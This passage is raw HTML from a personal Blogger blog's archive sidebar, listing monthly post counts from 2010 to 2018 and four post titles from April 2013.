<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://blisspeace.blogspot.com/2013/04/look-east-for-food.html'>Look east ...for food....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/04/child-care-leave.html'>Child care leave....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/04/everyone-seems-campaigning-now.html'>Everyone seems campaigning now....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/04/arhhflu.html'>arhh...flu...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/02/'>
